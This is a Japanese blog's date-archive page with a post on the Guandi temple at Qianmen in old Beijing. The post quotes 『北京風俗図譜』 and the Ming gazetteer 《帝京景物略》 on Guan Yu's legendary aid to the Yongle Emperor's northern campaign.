

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sengna.com/2011/03/21/
body_size: 69578
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="ja">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sengna.com/xmlrpc.php" />

<title>2011/03/21 &#8211; 宣和堂遺事</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; フィード" href="https://sengna.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="宣和堂遺事 &raquo; コメントフィード" href="https://sengna.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sengna.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dynamicnews-custom-fonts-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<link rel='stylesheet' id='external-links-css' href='https://sengna.com/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sengna.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sengna.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #e84747;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dynamicnewslite-stylesheet-css' href='https://sengna.com/wp-content/themes/dynamic-news-lite/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='dynamicnewslite-stylesheet-inline-css' type='text/css'>
.site-description {
	position: absolute;
	clip: rect(1px, 1px, 1px, 1px);
}
</style>
<link rel='stylesheet' id='genericons-css' href='https://sengna.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sengna.com/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://sengna.com/wp-content/plugins/jetpack/css/jetpack.css?ver=13.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1" id="prototype-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0" id="scriptaculous-root-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0" id="scriptaculous-effects-js"></script>
<script type="text/javascript" src="http://sengna.com/wp-content/plugins/lightbox-2/lightbox-resize.js?ver=1.8" id="lightbox-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-navigation-js-extra">
/* <![CDATA[ */
var dynamicnews_menu_title = {"text":"Menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=20210324" id="dynamicnewslite-jquery-navigation-js"></script>
<script type="text/javascript" id="dynamicnewslite-jquery-sidebar-js-extra">
/* <![CDATA[ */
var dynamicnews_sidebar_title = {"text":"Sidebar"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sengna.com/wp-content/themes/dynamic-news-lite/js/sidebar.js?ver=20210324" id="dynamicnewslite-jquery-sidebar-js"></script>
<script type="text/javascript" src="https://sengna.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.44.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=58a44d423cd7060012315b45" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://sengna.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sengna.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

	<!-- begin lightbox scripts -->
	<script type="text/javascript">
    //<![CDATA[
    document.write('<link rel="stylesheet" href="http://sengna.com/wp-content/plugins/lightbox-2/Themes/Dark Grey/lightbox.css" type="text/css" media="screen" />');
    //]]>
    </script>
	<!-- end lightbox scripts -->
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,1a9572cf');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
			<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-9839838-1', 'auto');
		ga('set', 'anonymizeIp', true);
			ga('send', 'pageview');
	})();
</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://sengna.com/wp-content/uploads/2014/10/sengnadou.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="2011/03/21 &#8211; 宣和堂遺事" />
<meta property="og:site_name" content="宣和堂遺事" />
<meta property="og:image" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=350%2C350&#038;ssl=1" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:site" content="@sengnadow" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sengna.com/wp-content/uploads/2017/02/sengaico.jpg?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(221,153,51,.88);}</style></head>

<body class="archive date custom-background sliding-sidebar mobile-header-none">

<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper" class="hfeed">

	<div id="topnavi-wrap">
		
	<div id="topnavi" class="container clearfix">

		
	</div>
	</div>

	<div id="header-wrap">

		<header id="header" class="container clearfix" role="banner">

			<div id="logo" class="clearfix">

								
		<p class="site-title"><a href="https://sengna.com/" rel="home">宣和堂遺事</a></p>

					
			<p class="site-description">宣和堂の節操のない日記</p>

		
			</div>

			<div id="header-content" class="clearfix">
							</div>

		</header>

	</div>

	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="main-navigation-menu menu"></ul>		</nav>
	</div>

	
			<div id="custom-header">

				
					<img src="https://sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg" srcset="https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?w=1340&amp;ssl=1 1340w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=300%2C45&amp;ssl=1 300w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=1024%2C153&amp;ssl=1 1024w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=150%2C22&amp;ssl=1 150w, https://i0.wp.com/sengna.com/wp-content/uploads/2018/04/cropped-cropped-01913411.jpg?resize=768%2C115&amp;ssl=1 768w" width="1340" height="200" alt="宣和堂遺事">

				
			</div>

		

	<div id="wrap" class="container clearfix">

		<section id="content" class="primary" role="main">

			
			<header class="page-header">
				<h1 class="archive-title">日: <span>2011年3月21日</span></h1>			</header>

					
	<article id="post-1073" class="post-1073 post type-post status-publish format-standard hentry category-4 tag-9 tag-32 tag-10 tag-37 tag-51 tag-95 tag-12 tag-54 tag-102 tag-16">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2011/03/21/kankou/" rel="bookmark">前門の関帝廟</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2011/03/21/kankou/" title="22:42" rel="bookmark"><time class="entry-date published updated" datetime="2011-03-21T22:42:09+09:00">2011/03/21</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2011/03/21/kankou/#comments">One comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2011/03/21/kankou/" rel="bookmark">
					</a>

			
		<div class="entry clearfix">
						<p>　今まで何となく買いそびれていた、内田道夫 編『<strong>北京風俗図譜</strong>』東洋文庫 を購入したので、パラパラ捲ってフムフム言ってます。<a href="http://www.heibonsha.co.jp/catalogue/series.toyo/wide.html" class="external external_icon">オンデマンド版</a>だと図版が大きくて些かお得気分です。なんか<strong>東洋文庫</strong>のサイズだと図版ちっこそうで躊躇していた部分はあるんですよねぇ…。で、寡聞にして知らなかったんですが、これ絵画部分は<strong>青木正兒</strong>センセが留学してた時に現地の絵師雇って書いて貰ったモノの様ですね。もっともこの本の肝は各画の解説部分にあるので、注釈を付けた<strong>内田道夫</strong>センセの本だと言うコトは間違いないんですけど。<br />
　で、パラパラ捲っているとこんな記事に遭遇。</p>
<blockquote><p>　神仏をまつる寺廟にも、それぞれはやりすたりはあるが、北京城内のそれは、いずれも整頓されたものが多かった。前門の関帝廟は『三国志』で有名な関羽の霊をまつるもので、鼓楼の関帝廟とともに人を集め、つつましやかな男女の神前にぬかずく姿が見られた。明の成祖永楽帝が蒙古王ベンヤシリを遠征したとき、関公が霊威をあらわし、砂塵煙霧のうちに、常に軍隊を誘導したと伝える（劉侗『帝京景物略』）。<sup><a href="#footnote_0_1073" id="identifier_0_1073" class="footnote-link footnote-identifier-link" title="内田道夫『北京風俗図譜 ２』P.18">1</a></sup></p></blockquote>
<p>　かつての<strong>北京</strong>には至る所に<strong>関帝廟</strong>があったようですね。その中でも<strong>前門</strong>の<strong>関帝廟</strong>は場所もあいまってランドマーク的な意味合いもあって大層人気があった模様です。で、上の記事で上げられてる《<strong>帝京景物略</strong>》が手元にあったのでパラパラ捲ってみたところ、確かに該当の記事がありますね。</p>
<blockquote><p>關帝廟<br />
關廟白古今、偏華夷。其祠於京畿也、鼓鐘接聞、又歳有増焉、又月有増焉。而獨著正陽門廟者、以門於宸居近、左宗廟、右社稷之間、朝廷歳一命祀。（中略）<br />
先是成祖北征本雅失理、經闊灤海、至斡難河、撃敗阿魯台。軍前毎見沙濛霧靄中、有神、前我軍駆、其巾袍刀仗、貌色髯影、果然關公也、獨所跨馬白。凱還、燕市先傅、車駕北發日、一居民所畜白馬、晨出立庭中、不動不食、晡則喘汗、定乃食、回蹕則止。事聞、乃勅崇祀。<sup><a href="#footnote_1_1073" id="identifier_1_1073" class="footnote-link footnote-identifier-link" title="劉伺・于奕正《帝京景物略》北京古籍出版社 P.97 巻之三 城南内外">2</a></sup>
</p></blockquote>
